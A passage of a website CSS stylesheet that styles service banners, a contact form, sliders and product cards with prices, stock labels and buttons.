    background-color: #ffffff;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.services_block_2 .items .item:hover .heading {
    color: #6ecff6;
}

.services_block_2 .items .item .img {
    display: block;
    position: absolute;
    left: 40px;
    top: 50%;
    width: 40px;
    height: 40px;
    margin: -20px;
}

.services_block_2 .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: contain;
    -o-object-fit: contain;
}

.services_block_2 .items .item .heading {
    display: block;
    position: absolute;
    left: 85px;
    top: 50%;
    color: #2a3235;
    font-size: 17px;
    font-weight: 500;
    line-height: 22px;
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.bannerService1 {
    display: block;
    position: relative;
    margin-top: 0px;
    height: 600px;

    background-color: #32609c;
    overflow: hidden;
}

.bannerService1 img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.bannerService{
    overflow: auto;
}
.bannerService form{
    height: auto;
}
.bannerServiceTable {
    position: absolute;
    top: 0px;
    width: 100%;
}
.bannerServiceTable tr td:first-child{
    padding-left:30px;
    padding-right:30px;

}
.bannerService1 .text1 {
    display: block;
    padding-top: 50px;
	padding-left: 180px;
    padding-bottom: 10px;
    text-align: center;
    /*position: absolute;
     right: 27%;*/
    /*position: relative;
    margin-right: 325px;
    left: 10px;
    top: 60%;
    height: 100%;*/
    text-shadow: 1px 1px 1px black, -2px 2px 2px black;
    object-fit: cover;
    -o-object-fit: cover;
    /*-moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
      */
}


.bannerService1 .text1 h1 {
    display: block;
    text-align: center;
    color: #ffffff;
    font-size: 36px;
    font-weight: 900;
    line-height: 36px;
    padding-bottom: 15px;
}

.bannerService1 .text1 h2, .bannerService1 .text1 h3, .bannerService1 .text1 h4, .bannerService1 .text1 h5, .bannerService1 .text1 h6 {
    display: block;
    color: #ffffff;
    font-size: 32px;
    font-weight: 900;
    line-height: 36px;
}

.bannerService1 .text1 p, .bannerService1 .text1 li {
    display: block;
    color: #ffffff;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
}

.bannerService1 .btn {
    display: block;
	padding-left: 180px;
    /*position: absolute;
    right: 27%;*/
    /*position: relative;
    margin-right: 325px;
	left: 10px;
    top: 45%;
    height: 100px;*/


}

.bannerService1 .btn p{

}
.bannerService1 .btn p a{
    text-decoration: none;
    display: inline-block;
    position: relative;
    padding: 12px;
	margin: 20px;
    /*left: 35%;
    top: 30%;*/
    border-radius: 10px;
    box-shadow: 3px 3px  3px #000;
    text-shadow: 1px 1px  2px #000;
    background: rgb(0,220,255);
    background: linear-gradient(4deg, rgba(0,220,255,1) 0%, rgba(8,119,232,1) 33%, rgba(8,119,232,1) 65%, rgba(0,212,255,1) 100%);
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
    line-height: 20px;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.bannerService1 .btn img {
    display: block;
    top: 40%;
    left: 63%;
    height: 44px;
    width: 82px;
}

.bannerService1 .text2 {
    display: block;
	padding-top: 60px;
	padding-left: 200px;
    /*position: absolute;
     right: 27%;*/
    /*position: relative;
    margin-right: 325px;
	left: 10px;
    top: 68%; */
    text-shadow: 1px 1px 1px black, -2px 2px 2px black;
    -o-object-fit: cover;
    /*-moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%); */
}

.bannerService1 .text2 p, .bannerService1 .text2 li {
    display: block;
    color: #ffffff;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
}

.bannerService {
    display: block;
    position: relative;
    margin-top: 50px;
    height: 360px;
    border-radius: 25px;
    background-color: #32609c;
    overflow: hidden;
}

.bannerService img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.bannerService .text {
    display: block;
    position: absolute;
    top: 50%;
    right: 330px;
    max-width: calc(100% - 350px);
    height: 90px;
    padding: 15px 20px;
    background: linear-gradient(to right, #6ecff6, #e4eefb);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
}

.bannerService .text h1, .bannerService .text h2, .bannerService .text h3, .bannerService .text h4, .bannerService .text h5, .bannerService .text h6 {
    display: block;
    color: #ffffff;
    font-size: 30px;
    font-weight: 900;
    line-height: 36px;
}

.bannerService .text p, .bannerService .text li {
    display: block;
    color: #ffffff;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
}

.bannerService .form {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    z-index: 200;
    top: 10px;
    right: 10px;
    width: 320px;
    height: 340px;
    border-radius: 15px;
    background-color: #ffffff;
    padding: 25px;
}

.bannerService .form .title {
    display: block;
    text-align: center;
    color: #2a3235;
    font-size: 17px;
    font-weight: 900;
    line-height: 20px;
}

.bannerService .form .desc {
    display: block;
    text-align: center;
    color: #2a3235;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    padding-bottom: 10px;
}

.bannerService .form br, .bannerService .form .wpcf7-not-valid-tip, .bannerService .form .ajax-loader {
    display: none !important;
}

.bannerService .form input[type=text], .bannerService .form input[type=tel], .bannerService .form input[type=email] {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 10px auto 0;
    width: 100%;
    height: 44px;
    border-radius: 22px;
    background-color: #f2f5f6;
    padding: 0 20px;
    border: 1px solid #f2f5f6;
    font-family: "Gotham Pro";
    color: #2a3235;
    font-size: 14px;
}

.bannerService .form input[type=text]:focus, .bannerService .form input[type=tel]:focus, .bannerService .form input[type=email]:focus {
    outline: none;
}

.bannerService .form input[type=text].wpcf7-not-valid, .bannerService .form input[type=tel].wpcf7-not-valid, .bannerService .form input[type=email].wpcf7-not-valid {
    border: 1px solid #f44336;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item, .bannerService .form .calc_form_checkbox .wpcf7-list-item {
    margin: 10px auto 0;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label, .bannerService .form .calc_form_checkbox .wpcf7-list-item label {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label input, .bannerService .form .calc_form_checkbox .wpcf7-list-item label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label .wpcf7-list-item-label, .bannerService .form .calc_form_checkbox .wpcf7-list-item label .wpcf7-list-item-label {
    color: #303030;
    font-size: 15px;
    line-height: 18px;
    font-weight: 400;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label .checkmark, .bannerService .form .calc_form_checkbox .wpcf7-list-item label .checkmark {
    position: absolute;
    top: 2px;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 5px;
    border: 1px solid #b9b9b9;
    background-color: #ffffff;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label .checkmark:after, .bannerService .form .calc_form_checkbox .wpcf7-list-item label .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid #83af43;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label:hover input ~ .checkmark, .bannerService .form .calc_form_checkbox .wpcf7-list-item label:hover input ~ .checkmark {
    background-color: #f2f2f2;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark, .bannerService .form .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark {
    background-color: #ffffff;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item label input:checked ~ .checkmark:after, .bannerService .form .calc_form_checkbox .wpcf7-list-item label input:checked ~ .checkmark:after {
    display: block;
}

.bannerService .form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label, .bannerService .form .calc_form_checkbox .wpcf7-list-item .wpcf7-list-item-label {
    line-height: 24px;
}

.bannerService .form .wpcf7-submit {
    display: block;
    margin: 15px auto 0;
    width: 100%;
    height: 44px;
    border-radius: 22px;
    background-color: #86cc42;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    line-height: 44px;
    text-align: center;
    cursor: pointer;
    border: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.bannerService .form .wpcf7-submit:hover {
    opacity: .7;
}

.bannerService .form .wpcf7-submit:focus {
    outline: none;
}

.bannerService .form .wpcf7-response-output.wpcf7-validation-errors, .bannerService .form .wpcf7-response-output.wpcf7-mail-sent-ok, .bannerService .form .wpcf7-response-output.wpcf7-spam-blocked {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    padding: 10px;
    background-color: #4caf50;
    color: #ffffff;
    opacity: 1;
    font-size: 14px;
    line-height: 18px;
    border: none;
    margin: 0;
    text-align: center;
}

.bannerService .form .wpcf7-response-output.wpcf7-validation-errors, .bannerService .form .wpcf7-response-output.wpcf7-spam-blocked {
    background-color: #f44336;
}

.singleTextBlock {
    display: block;
    margin-top: 40px;
}

.schemeBlock {
    display: block;
    margin-top: 40px;
    background: url("images/schemeBlock.png") no-repeat center top 78px;
}

.schemeBlock .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.schemeBlock .items {
    display: block;
    font-size: 0;
    letter-spacing: -.25em;
}

.schemeBlock .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 20%;
    margin: 40px 0 0;
    padding: 0 30px;
}

.schemeBlock .items .item .number {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 auto;
    width: 53px;
    height: 53px;
    border: 2px dotted #d6e0e3;
    background-color: #ffffff;
    color: #6ecff6;
    font-size: 30px;
    font-weight: 900;
    text-align: center;
    line-height: 53px;
    border-radius: 50%;
}

.schemeBlock .items .item .desc {
    display: block;
    padding-top: 15px;
    color: #2a3235;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    text-align: center;
}

.schemeBlock .items .item .desc strong {
    font-weight: 700;
}

.worksSlider {
    display: block;
    position: relative;
    margin-top: 40px;
    margin-left: 40px;
    margin-right: 40px;
}

.worksSlider .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.worksSlider .sliderControl {
    display: block;
}

.worksSlider .sliderControl .next {
    position: absolute;
    top: 180px;
    right: -42px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    width: 46px;
    height: 46px;
    background-color: #ffffff;
    border-radius: 30%;
    color: #989b9c;
    font-size: 46px;
    text-align: center;
    line-height: 46px;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.worksSlider .sliderControl .prev {
    position: absolute;
    top: 180px;
    left: -42px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    width: 46px;
    height: 46px;
    background-color: #ffffff;
    border-radius: 30%;
    color: #989b9c;
    font-size: 46px;
    text-align: center;
    line-height: 46px;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.worksSlider .sliderControl .next:hover, .worksSlider .sliderControl .prev:hover {
    background-color: #6ecff6;
    color: #ffffff;
}

.worksSlider #worksSlider {
    margin-top: 40px;
}

.worksSlider .items {
    display: block;
    font-size: 0;
    letter-spacing: -.25em;
}

.worksSlider .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    position: relative;
    width: calc(50%);
    overflow: hidden;
}

.worksSlider .items .item:after {
    display: block;
    content: '';
    padding-top: 66.66%;
}

.worksSlider .items .item .img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.worksSlider .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.worksSlider .items .item .text {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    left: 0;
    bottom: -20px;
    width: 100%;
    z-index: 20;
    padding: 15px 15px 15px 60px;
    background: rgba(0, 0, 0, 0.8);
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.worksSlider .items .item .text i {
    display: block;
    position: absolute;
    left: 20px;
    top: 50%;
    color: #6ecff6;
    font-size: 25px;
    font-weight: 400;
    line-height: 30px;
    margin-top: -15px;
}

.worksSlider .items .item .text .heading {
    display: block;
    text-decoration: none;
    color: #fefefe;
    font-size: 13px;
    font-weight: 400;
    line-height: 20px;
}

.worksSlider .items .item:hover .text {
    bottom: 0;
    opacity: 1;
}

.productsBlock_1 {
    display: block;
    position: relative;
    margin-top: 40px;
    margin-left: 40px;
    margin-right: 40px;
}

.productsBlock_1 .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.productsBlock_1 .sliderControl {
    display: block;
}

.productsBlock_1 .sliderControl .prev {
    position: absolute;
    top: 200px;
    left: -42px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    width: 46px;
    height: 46px;
    background-color: #ffffff;
    border-radius: 30%;
    color: #989b9c;
    font-size: 46px;
    text-align: center;
    line-height: 46px;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_1 .sliderControl .next {
    position: absolute;
    top: 200px;
    right: -42px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    width: 46px;
    height: 46px;
    background-color: #ffffff;
    border-radius: 30%;
    color: #989b9c;
    font-size: 46px;
    text-align: center;
    line-height: 46px;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_1 .sliderControl .next:hover, .productsBlock_1 .sliderControl .prev:hover {
    background-color: #6ecff6;
    color: #ffffff;
}

.productsBlock_1 #productsBlock_1 {
    margin-top: 40px;
}

.productsBlock_1 .item {
    display: block;
    border-radius: 15px;
    border: 2px dotted #d6e0e3;
    background-color: #ffffff;
    padding: 20px;
}

.productsBlock_1 .item .img {
    display: block;
    position: relative;
    height: 260px;
}

.productsBlock_1 .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: scale-down;
    -o-object-fit: scale-down;
}

.productsBlock_1 .item .text {
    display: block;
    position: relative;
    /*padding-bottom: 50px;*/
}

.productsBlock_1 .item .text .heading {
    display: block;
    color: #2a3235;
    font-size: 17px;
    font-weight: 400;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
}

.productsBlock_1 .item .text .price {
    display: block;
    /*position: absolute;*/
    left: 0;
    bottom: 0;
    color: #2a3235;
    font-size: 17px;
    font-weight: 500;
    line-height: 17px;
}

.productsBlock_1 .item .text .price .label {
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
}

/*.productsBlock_1 .item .text .stock {
        display: block;
        position: absolute;
        bottom: 0;
        right: 140px;
        color: #64b712;
        font-size: 13px;
        font-weight: 400;
        line-height: 34px; }
        .productsBlock_1 .item .text .stock.stock-1 {
          color: #64b712; }
        .productsBlock_1 .item .text .stock.stock-2 {
          color: #feac00; }*/
.productsBlock_1 .items .item .text .stock {
    display: none;
    position: absolute;
    bottom: 0;
    right: 0;
    color: #64b712;
    font-size: 13px;
    font-weight: 400;
    line-height: 34px;
}

.productsBlock_2 .items .item .text .stock.stock-1 {
    color: #64b712;
}

.productsBlock_2 .items .item .text .stock.stock-2 {
    color: #feac00;
}

/*.productsBlock_1 .item .text .btn {
        display: block;
        position: absolute;
        right: 0;
        bottom: 0;
        width: 126px;
        height: 34px;
        border-radius: 17px;
        background-color: #6ecff6;
        color: #ffffff;
        font-size: 13px;
        font-weight: 700;
        line-height: 34px;
        text-transform: uppercase;
        text-decoration: none;
        text-align: center;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s; }
        .productsBlock_1 .item .text .btn:hover {
          opacity: .7; }*/
.productsBlock_1 .items .item .text .btn {
    display: block;
    margin-top: 10px;
    width: 126px;
    height: 34px;
    border-radius: 17px;
    background-color: #6ecff6;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    line-height: 34px;
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_2 .items .item .text .btn:hover {
    opacity: .7;
}


.productsBlock_9 {
    display: block;
    position: relative;
    margin-top: 40px;
}

.productsBlock_9 .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.productsBlock_9 .items {
    display: block;
    font-size: 0;
    letter-spacing: -.25em;
    margin: 20px 0 0 -20px;
}

.productsBlock_9 .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: calc(33% - 20px);
    margin: 20px 0 0 20px;
    background-color: #ffffff;
    padding: 20px;
}


.productsBlock_9 .items .item .img {
    display: block;
    position: relative;
    height: 220px;
}

.productsBlock_9 .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}


.productsBlock_9 .item .text {
    display: block;
    position: relative;
    padding: 20px;
}

.productsBlock_9 .item .text .heading {
    display: block;
    color: #2a3235;
    font-size: 15px;
    font-weight: 900;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    text-transform: uppercase;
}

.productsBlock_9 .item .text .line {
    display: block;
    margin: 20px 0;
    height: 1px;
    background-color: #d6e0e3;
}

.productsBlock_9 .item .text .desc {
    display: block;
    max-height: 180px;
    overflow: hidden;
}


.productsBlock_2 {
    display: block;
    position: relative;
    margin-top: 40px;
}

.productsBlock_2 .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.productsBlock_2 .items {
    display: block;
    font-size: 0;
    letter-spacing: -.25em;
    margin: 20px 0 0 -20px;
}

.productsBlock_2 .items .item {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: medium;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: calc(25% - 20px);
    margin: 20px 0 0 20px;
    border-radius: 15px;
    border: 2px dotted #d6e0e3;
    background-color: #ffffff;
    padding: 20px;
}

.productsBlock_2 .items .item .label {
    display: block;
    position: absolute;
    left: -2px;
    top: 20px;
    width: 75px;
    height: 21px;
    z-index: 10;
}

.productsBlock_2 .items .item .label.label-2 {
    background: url("images/label_new.png") no-repeat center;
}

.productsBlock_2 .items .item .label.label-3 {
    background: url("images/label_stock.png") no-repeat center;
}

.productsBlock_2 .items .item .label1 {
    display: block;
    position: absolute;
    right: -2px;
    margin-top: 140px;
    width: 100px;
    height: 109px;
    z-index: 10;
}

.productsBlock_2 .items .item .label1.label-2 {
    background: url("images/label_podrob.png") no-repeat center;
}

.productsBlock_2 .items .item .label1.label-3 {
    background: url("images/label_han.png") no-repeat center;
}


.productsBlock_2 .items .item .img {
    display: block;
    position: relative;
    height: 220px;
}

.productsBlock_2 .items .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: scale-down;
    -o-object-fit: scale-down;
}

.productsBlock_2 .items .item .text {
    display: block;
    position: relative;
}

.productsBlock_2 .items .item .text .heading {
    display: block;
    color: #2a3235;
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    text-decoration: underline;
    height: 40px;
    overflow: hidden;
}

.productsBlock_2 .items .item .text .price {
    display: block;
    padding-top: 10px;
    color: #2a3235;
    font-size: 17px;
    font-weight: 500;
    line-height: 20px;
}

.productsBlock_2 .items .item .text .price span {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: middle;
    zoom: 1;
    *display: inline;
    margin-left: 10px;
    color: #8d989c;
    font-size: 14px;
    font-weight: 300;
    text-decoration: line-through;
}

.productsBlock_2 .items .item .text .price .lab {
    display: block;
    font-size: 14px;
    font-weight: 400;
}

.productsBlock_2 .items .item .text .stock {
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
    color: #64b712;
    font-size: 13px;
    font-weight: 400;
    line-height: 34px;
}

.productsBlock_2 .items .item .text .stock.stock-1 {
    color: #64b712;
}

.productsBlock_2 .items .item .text .stock.stock-2 {
    color: #feac00;
}

.productsBlock_2 .items .item .text .btn {
    display: block;
    margin-top: 10px;
    width: 126px;
    height: 34px;
    border-radius: 17px;
    background-color: #6ecff6;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    line-height: 34px;
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_2 .items .item .text .btn:hover {
    opacity: .7;
}

.productsBlock_3 {
    display: block;
    position: relative;
    margin-top: 40px;
    margin-left: 40px;
    margin-right: 40px;
}

.productsBlock_3 .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.productsBlock_3 .sliderControl {
    display: block;
}

.productsBlock_3 .sliderControl .next {
    position: absolute;
    top: 200px;
    right: -42px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    width: 46px;
    height: 46px;
    background-color: #ffffff;
    border-radius: 30%;
    color: #989b9c;
    font-size: 46px;
    text-align: center;
    line-height: 46px;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_3 .sliderControl .prev {
    position: absolute;
    top: 200px;
    left: -42px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    width: 46px;
    height: 46px;
    background-color: #ffffff;
    border-radius: 30%;
    color: #989b9c;
    font-size: 46px;
    text-align: center;
    line-height: 46px;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_3 .sliderControl .next:hover, .productsBlock_3 .sliderControl .prev:hover {
    background-color: #6ecff6;
    color: #ffffff;
}

.productsBlock_3 #productsBlock_3 {
    margin-top: 40px;
}

.productsBlock_3 .item {
    display: block;
    padding-bottom: 10px;
}

.productsBlock_3 .item > div {
    box-shadow: 0 1px 2px rgba(28, 53, 61, 0.3), inset 0 0 57px rgba(184, 203, 209, 0.2);
    border-radius: 25px;
    background-color: #ffffff;
    overflow: hidden;
}

.productsBlock_3 .items .item .label {
    display: block;
    position: absolute;
    left: -2px;
    top: 20px;
    width: 75px;
    height: 21px;
    z-index: 10;
}

.productsBlock_3 .items .item .label.label-2 {
    background: url("images/label_new.png") no-repeat center;
}

.productsBlock_3 .items .item .label.label-3 {
    background: url("images/label_stock.png") no-repeat center;
}


.productsBlock_3 .items .item .label1 {
    display: block;
    position: absolute;
    right: -2px;
    margin-top: 175px;
    width: 100px;
    height: 109px;
    z-index: 10;
}

.productsBlock_3 .items .item .label1.label-2 {
    background: url("images/label_podrob.png") no-repeat center;
}

.productsBlock_3 .items .item .label1.label-3 {
    background: url("images/label_han.png") no-repeat center;
}

.productsBlock_3 .item .img {
    display: block;
    position: relative;
    height: 240px;
}

.productsBlock_3 .item .img img {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
}

.productsBlock_3 .item .text {
    display: block;
    position: relative;
    padding: 20px;
}

.productsBlock_3 .item .text .heading {
    display: block;
    color: #2a3235;
    font-size: 15px;
    font-weight: 900;
    line-height: 20px;
    height: 20px;
    overflow: hidden;
    text-transform: uppercase;
}

.productsBlock_3 .item .text .line {
    display: block;
    margin: 20px 0;
    height: 1px;
    background-color: #d6e0e3;
}

.productsBlock_3 .item .text .desc {
    display: block;
    max-height: 180px;
    overflow: hidden;
}

.productsBlock_3 .item .text .price {
    display: block;
    margin-top: 10px;
    color: #2a3235;
    font-size: 22px;
    font-weight: 500;
    line-height: 34px;
}

.productsBlock_3 .item .text .btn {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    right: 20px;
    bottom: 20px;
    width: 126px;
    height: 34px;
    border-radius: 17px;
    border: 2px solid #6ecff6;
    background-color: #ffffff;
    color: #6ecff6;
    font-size: 13px;
    font-weight: 700;
    line-height: 30px;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.productsBlock_3 .item .text .btn:hover {
    background: #6ecff6;
    color: #ffffff;
}

.productsBlock_4 {
    display: block;
    position: relative;
    margin-top: 40px;
}

.productsBlock_4 .subtitle {
    display: block;
    color: #2a3235;
    font-size: 26px;
    font-weight: 500;
}

.productsBlock_4 .tabs {
    display: block;
    margin-top: 40px;
}

.productsBlock_4 .tabs .buttons {
    display: block;
}

.productsBlock_4 .tabs .buttons .button {
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    margin-right: 10px;
    padding: 0 40px;
    height: 40px;
    background-color: #f2f5f6;
    color: #2a3235;
    font-size: 13px;
    font-weight: 400;
    line-height: 40px;
    cursor: pointer;
    border-radius: 10px 10px 0 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.3s;
